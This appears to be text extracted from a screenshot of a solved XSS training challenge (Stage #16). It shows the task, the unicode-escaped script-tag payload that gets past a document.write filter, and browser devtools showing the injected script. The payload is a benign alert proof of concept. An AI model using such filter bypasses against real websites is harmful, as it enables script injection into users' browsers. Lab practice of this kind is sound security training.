 XSS Challenges
Stage #16
What you have to do:
Inject the following JavaScript command: alert(document.domain);
Hint:
document.write:
\u003cscript\u003ealert(document.domain);\u003c/script\u003e
reflect
Congratulations!! Next stage stage-No17.php.
This page was written by yamagata21, inspired by http://blogged-on.de/xss/.
Elements Console Sources Network » 2
"\u003cscript\u003ealert(document.domain);\u003c/script\u003e">
<input type="submit" value="reflect">
<hr class="red">
<pre>
<script>
document.write("\u003cscript\u003ealert(document.domain);\u003c
/script\u003e");</script>
<script>alert(document.domain);</script>
</pre>
</form>
<span id="msg" style>…</span>
html body
script 4 of 11 Cancel
Styles Event Listeners DOM Breakpoints Properties Accessibility
Filter :hov .cls +
element.style {
margin 3